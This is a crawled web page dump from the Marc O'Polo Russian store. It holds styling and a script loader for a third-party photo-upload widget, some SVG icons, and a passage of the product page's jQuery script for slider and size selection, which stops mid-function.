\u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.0017049312591552734}}

  const embedId = window.frisbuy.widgets.imageUpload.settings.embedId;
  if (window.frisbuy.udi) {
    window.frisbuy.udi = Object.entries(window.frisbuy.udi).reduce((acc, [key, value]) => {
      const newKey = key.split('&')[0];
      acc[newKey] = value;
      return acc;
    }, {});
  }

  const savedDomainIndex = window.frisbuy.udi && typeof window.frisbuy.udi[embedId] !== "undefined" ? 
    window.frisbuy.udi[embedId]
    : 0;
  const BUNDLE_DOMAIN_CACHE = "frb.bundle";
  const BUNDLE_PREFIX = "/widget-app";

  window.frisbuy.loadScript = function(url, attemptLimit, loadCallback, domainQueue = 0, localDomainIndex = 0) {
    let localUrl = url.replace(BUNDLE_PREFIX, '');
    var attemptNumber = 0;
    var usedDomainIndex = localDomainIndex;

    if (window.frisbuy.domains) {
      const parsedURL = new URL(localUrl);
      const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE));

      if (cache && cache[parsedURL.pathname + parsedURL.search]) {
        localUrl = cache[parsedURL.pathname + parsedURL.search];
      } else {
        localUrl = window.frisbuy.domains[usedDomainIndex] + BUNDLE_PREFIX + parsedURL.pathname + parsedURL.search;
      }
    }

    var loadHandler = function() {
      let id;
      var script = document.createElement("script");
      script.setAttribute("defer", "defer");

      if (attemptNumber >= attemptLimit) {
        if (!window.frisbuy.domains) return;

        if (window.frisbuy.domains) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "error",
            Date.now(),
            embedId
          );
        }

        domainQueue += 1;

        if (domainQueue >= window.frisbuy.domains.length) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "unaccessed",
            Date.now(),
            embedId
          );
          return;
        }

        if (!window.frisbuy.domains[usedDomainIndex + 1]) {
          usedDomainIndex = 0;
        } else {
          usedDomainIndex += 1;
        }

        const parsedURL = new URL(localUrl);

        frisbuy.loadScript(
          window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
          null, loadCallback, domainQueue, usedDomainIndex
        );
        return;
      }

      script.onload = () => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          if (loadCallback) {
            loadCallback();
          }
          return;
        };

        const successedURL = new URL(localUrl);

        if (window.frisbuy.domains[savedDomainIndex] + successedURL.pathname + successedURL.search !== localUrl) {
          const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

          cache[`${successedURL.pathname + successedURL.search}`] = localUrl;

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }

        clearTimeout(id);

        if (loadCallback) {
          loadCallback();
        }
      };

      script.onerror = (err) => {
        if (!script.parentNode) return;
        if (!window.frisbuy.domains) {
          clearTimeout(id);

          loadHandler();
          return;
        };

        script.parentNode.removeChild(script);

        const unSuccessedURL = new URL(localUrl);
        const cache = JSON.parse(localStorage.getItem(BUNDLE_DOMAIN_CACHE)) || {};

        if (cache[unSuccessedURL.pathname + unSuccessedURL.search]) {
          
          delete cache[unSuccessedURL.pathname + unSuccessedURL.search];

          localStorage.setItem(BUNDLE_DOMAIN_CACHE, JSON.stringify(cache));
        }
        
        clearTimeout(id);
        loadHandler();
      };

      script.charset = "utf-8";
      script.src = localUrl;

      document.head.appendChild(script);

      id = setTimeout(() => {
        if (!window.frisbuy.domains) return;

        if (script.parentNode) {
          frisbuy.log(
            "BUNDLE",
            window.frisbuy.domains[usedDomainIndex],
            localUrl,
            "timeout",
            Date.now(),
            embedId
          );

          script.parentNode.removeChild(script);

          domainQueue += 1;
          
          if (domainQueue >= window.frisbuy.domains.length) {
            frisbuy.log(
              "BUNDLE",
              window.frisbuy.domains[usedDomainIndex],
              localUrl,
              "unaccessed",
              Date.now(),
              embedId
            );
            return;
          }

          if (!window.frisbuy.domains[usedDomainIndex + 1]) {
            usedDomainIndex = 0;
          } else {
            usedDomainIndex += 1;
          }

          const parsedURL = new URL(localUrl);

          frisbuy.loadScript(
            window.frisbuy.domains[usedDomainIndex] + parsedURL.pathname + parsedURL.search,
            null, loadCallback, domainQueue, usedDomainIndex
          );
        }
      }, 15000);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768825365459/js/chunk-vendors.530164fb.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768825365459/js/chunk-common.80b0af5f.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1768825365459/js/imageupload_frisbuy_custom.69d9fdf8.js?v=4', null);
      })();


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/left-arrow22.svg
body_size: 134
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.00036V11.0004H20.153L13.008 18.1424L14.428 19.5714L24 10.0004L14.443 0.443359L13 1.88136L20.132 9.00036H0Z" fill="#222222"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/youtube.svg
body_size: 667
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.132 4.25079C15.9484 3.60818 15.4101 3.10162 14.7274 2.92859C13.4802 2.60742 8.4915 2.60742 8.4915 2.60742C8.4915 2.60742 3.50296 2.60742 2.2558 2.91641C1.58626 3.08926 1.03481 3.60828 0.851154 4.25079C0.522949 5.4245 0.522949 7.85861 0.522949 7.85861C0.522949 7.85861 0.522949 10.305 0.851154 11.4664C1.035 12.1089 1.57313 12.6155 2.2559 12.7885C3.51609 13.1098 8.4917 13.1098 8.4917 13.1098C8.4917 13.1098 13.4802 13.1098 14.7274 12.8008C15.4102 12.6279 15.9484 12.1213 16.1322 11.4788C16.4603 10.305 16.4603 7.87097 16.4603 7.87097C16.4603 7.87097 16.4735 5.4245 16.132 4.25079V4.25079ZM6.9032 10.1073V5.60989L11.0516 7.85861L6.9032 10.1073Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/location.svg
body_size: 134
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.8L12 0L7.2 12L6 6L0 4.8Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914
body_size: 31489
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541";s:6:"source";s:70:"/local/components/cetera/catalog.item_major/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const element = $(".fruit");
  let $sled = $(".sled");
  var mainSlider;
  // Флаг: размер не выбран при попытке добавить в корзину (мобилка)
  let isMissingSizeForBasketAdd = false;

  if ($sled.length && !$sled.hasClass("slick-initialized")) {
    mainSlider = $sled.slick({
      infinite: true,
      dots: false,
      arrows: true,
      variableWidth: true,
      rows: 0,
      fade: false,
      swipeToSlide: true,
      prevArrow:
        '<span class="slick-prev"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',
      nextArrow:
        '<span class="slick-next"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',

      responsive: [
        {
          breakpoint: 1020,
          settings: { dots: true, arrows: false },
        },
      ],
    });

    $(".sled").on(
      "beforeChange",
      function (event, slick, currentSlide, nextSlide) {
        $(".connect__item_curr").removeClass("connect__item_curr");
        $(".connect__item").eq(nextSlide).addClass("connect__item_curr");
      }
    );

    $(document).on("click", ".connect__item", function () {
      const currNum = $(this).index();
      $(".sled").slick("slickGoTo", currNum);
      $(".connect__item_curr").removeClass("connect__item_curr");
      $(this).addClass("connect__item_curr");
    });
  }

  var skuLoading = false;
  var subscribeLoading = false;

  function getMatchingTextSize(size) {
    return $(`label[data-value="${size}"] .day__text`)?.[0]?.outerHTML ?? '';
  }

  const selectSku = function (event, item = false) {
    // $(".stay").addClass("hide");
    // $(".consent").addClass("hide");
    // event.preventDefault();
    if (skuLoading == true) {
      return false;
    }
    let $this = item ? item : $(this);
    const value = $this.attr('data-value');

    const $addBasketButton = $('.buy_modal .vend__button');
    const $sizeSelectorValue = $('.size-select .size-select__value');
    const isSizeChanged = $this.closest('.day__item_size').length;

    $sizeSelectorValue.html(isSizeChanged ? ($this[0]?.innerHTML?.trim() || 'Выбрать') : 'Выбрать');

    $addBasketButton.toggleClass('vend__button_lock', !isSizeChanged && !$('.size-select').hasClass('hide'));

    if ($this.hasClass("tint_active")) {
      $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active');
      return true;
    }

    $(".vend__button").prop("disabled", true);
    // $(".vend__button").text("Загрузка ⟳");
    let $property = $this.closest(".skuPropertyList");
    // loading bar
    if ($property.hasClass('jsRazmerContainer')) {
      $('.jsRazmerContainer .skuPropertyLinkDetail').removeClass("tint_active");
    } else {
      $property.find(".skuPropertyLinkDetail").removeClass("tint_active");
    }
    let $item = $this.closest(".fruit");
    if($property.data('name') == 'TSVET_ECOM') { //when click selectSku by color, delete active from size
      $($item).find('.jsRazmerContainer').find(".skuPropertyLinkDetail.tint_active").removeClass("tint_active");
    }
    let $storeBtn = $(document).find(".recent__link--store");
    let props = "";
    let params = "";
    let highload = "";


    $this.addClass("tint_active");
    $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active')

    $item.find(".skuPropertyList").each(function (index, prop) {
      let $nameProp = $(prop).data("name");
      if ($(prop).data("highload") == "Y") {
        highload = highload + $nameProp + ";";
      }

      $(prop)
        .find(".skuPropertyLinkDetail")
        .each(function () {
          let item = $(this);
          props = props + $nameProp + ":" + item.data("value") + ";";
          if (item.hasClass("tint_active")) {
            params = params + $nameProp + ":" + item.data("value") + ";";
          }
        });
    });

    skuLoading = true;
    //const showDeactivated = $item.data("show-deactivated");
    // TODO: нельзя для всего компонента указывать $arParams["SHOW_DEACTIVATED"] = N, указываем здесь явно
    const showDeactivated = false;
    let paramType = '';
    if ($(event.target).closest('.fruit__flex').data('name') === 'TSVET_ECOM') {
      paramType = $(event.target).closest('.fruit__flex').data('name');
    } else if ($(event.target).closest('.day__wrap')) {
      paramType = $(event.target).closest('.day__wrap').data('name');
    }

    $.getJSON(
      ajaxPathBase +
      "?act=selectSku&show_delivery=N&props=" +
      encodeURIComponent(props) +
      "&price-code=" +
      encodeURIComponent($item.data("price-code")) +
      "&params=" +
      encodeURIComponent(params) +
      "&highload=" +
      encodeURIComponent(highload) +
      "&product_id=" +
      $item.data("product-id") +
      "&iblock_id=" +
      $item.data("iblock-id") +
      "&HIDE_AVAILABLE=" +
      "N" +
      "&SHOW_DEACTIVATED=" +
      encodeURIComponent(showDeactivated) +
      "&slice=N" +
      "&prop_id=" +
      $item.data("prop-id") +
      "&param-type=" + paramType
    )
      .done(function (http) {
        let $props = http[1].PROPERTIES;
        let $user = http[2].USER;
        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        let $deliveryBlock = http[4].DELIVERY_BLOCK;
        let $imagesContainer = $item.find(".sled");
        let $miniatureContainer = $item.find(".connect");
        let $priceContainer = $item.find(".fruit__lock");
        let $priceContainerModal = $item.find(".fruit__lock__modal");

        $('#reveal-book').attr('data-product-id', $product.ID);
        updateFavoritesIcon($item);

        if ($("#mobile-dunk").length) {
          let razmerValue = Object.keys($props.RAZMER).find(
            (r) => $props.RAZMER[r] == "Y"
          );
          if (razmerValue) {
            $("#mobile-dunk").html(razmerValue);
          }
        }

        if ($product.YAPAY) {
          window[window['YaPayInstanceName']].resetPaymentSession($product.YAPAY);
        }

        if ($product.DETAIL_PAGE_URL) {
          let locParams = document.location.search;
          let loc = document.location.pathname;

          loc = $product.DETAIL_PAGE_URL + locParams;
          history.replaceState(
            {
              changedItem: params,
            },
            "",
            loc
          );
        }

        $item.attr("data-item", $product.ID);
        $item.attr("data-xml", $product.XML_ID);

        $item.attr(
          "data-price-value",
          $product.PRICE.RESULT_PRICE.DISCOUNT_PRICE
        );

        $item.attr(
          "data-bar-code",
          $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
            ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
            : ""
        );

        $item.attr("data-code", $product.CODE);

        if ($("#book-reveal").length) {
          $("#book-reveal").attr("data-popup-id", $product.ID);

          $("#book-reveal").attr(
            "data-popup-code",
            $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
              ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
              : ""
          );
        }
        if ($storeBtn.length) {
          $storeBtn.attr(
            "data-popup-code",
            $product.PROPERTIES.CML2_BAR_CODE.VALUE
          );
          $storeBtn.attr("data-popup-id", $product.ID);
        }
        $item.find(".fruit__like").attr("data-offer-id", $product.ID);

        let $curColor = $product.PROPERTIES.TSVET_ECOM?.VALUE || null;
        if ($curColor && window.colorOffersId && window.colorOffersId[$curColor]) {
          $item.find(".fruit__like").attr("data-offer-ids", window.colorOffersId[$curColor].join(','));
        }

        if ($product.CAN_BUY == "N") {
          $(".consent__input").val($subscribe.EMAIL);
          $(".vend").addClass("hide");
          if (!$('.buy_modal .vend__button').hasClass('vend__button_lock')) {
            if (!$('.buy_modal').hasClass('js-always-enabled')) {
              $(".buy_modal").addClass("buy_modal_disabled");
            }
          }
          $(".roll__input").prop(
            "checked",
            $subscribe.STATUS == "Y" ? true : false
          );

          if ($subscribe.STATUS == "Y") {
            $(".consent").addClass("hide");
            $(".stay").removeClass("hide");
          } else {
            $(".stay").addClass("hide");
            $(".consent").removeClass("hide");
          }
        }

        if ($product.CAN_BUY == "Y") {
          $(".stay").addClass("hide");
          $(".consent").addClass("hide");
          $(".vend").removeClass("hide");
          $(".buy_modal").removeClass("buy_modal_disabled");
        }

        if ($("#delivery-block").length) {
          $("#delivery-block").addClass("hide");
          loadDeliveries();
        }

        if ($product.IMAGES.length) {
          let images = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<a />", {
              class: "sled__slide",
              "data-fancybox": "gal-prods",
              "data-thumb": img.LARGE_PICTURE.src,
              href: img.LARGE_PICTURE.src,
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let video = $("<video />", {
              src: $product.VIDEO.SRC,
              autoplay: "",
              muted: "",
              loop: "",
              playsinline: "",
            });

            let videoIcons = $("<div />", {
              class: "sled__icon",
            }).html(
              '<img src="/local/templates/cetera_common/images/play.svg" alt="">'
            );

            let videoSlide = $("<a />", {
              class: "sled__slide sled__slide_video",
            }).html([video, videoIcons]);
            images.push(videoSlide);

            if (!$(".vessel__tri").length) {
              $(".sled").before('<button class="vessel__tri"></button>');
            }
          } else {
            if ($(".vessel__tri").length) {
              $(".vessel__tri").remove();
            }
          }

          let imagesMiniature = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<div />", {
              class: "connect__item",
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let videoMiniature = $("<div />", {
              class: "connect__item",
            }).html('<div class="connect__video"></div>');

            imagesMiniature.push(videoMiniature);
          }

          mainSlider.slick("unslick");

          $imagesContainer.empty().html(images);
          $miniatureContainer.empty().html(imagesMiniature);

          mainSlider.slick("reinit").slick("refresh");
        }

        if ($props.HEIGHT) {

